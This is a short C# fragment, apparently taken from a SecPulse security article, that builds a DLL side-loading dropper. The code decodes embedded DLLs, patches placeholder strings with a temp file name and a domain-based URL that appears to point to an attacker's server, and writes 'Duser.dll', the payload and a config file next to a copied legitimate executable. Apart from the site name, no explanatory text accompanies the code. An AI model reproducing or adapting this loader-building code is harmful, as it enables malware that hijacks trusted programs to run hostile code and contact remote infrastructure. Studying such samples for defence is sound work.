 Directory.CreateDirectory(text);
string text3 = this.GenerateToken(5) + ".tmp";
byte[] array = Program.Decompress(Convert.FromBase64String(dll22));
string s = new string('F', 20);
string s2 = text3.PadRight(20, ' ');
array = this.ReplaceBytes(array, Encoding.Unicode.GetBytes(s),
Encoding.Unicode.GetBytes(s2));
byte[] array2 = Program.Decompress(Convert.FromBase64String(dll));
string s3 = new string('X', 500);
string s4 = this.UrlCombine(this.domain, url).PadRight(500, ' ');
array2 = this.ReplaceBytes(array2, Encoding.Unicode.GetBytes(s3),
Encoding.Unicode.GetBytes(s4));
array2 = Program.EncodeData(array2);
File.Copy(this.copyexe, Path.Combine(text, Path.GetFileName(this.copyexe)),
true);
File.WriteAllBytes(Path.Combine(text, "Duser.dll"), array);
File.WriteAllBytes(Path.Combine(text, text3.Trim()), array2);
File.WriteAllBytes(Path.Combine(text, Path.GetFileName(this.copyexe) +
".config"), Encoding.ASCII.GetBytes(this.manifestContent));
SecPulse安全脉搏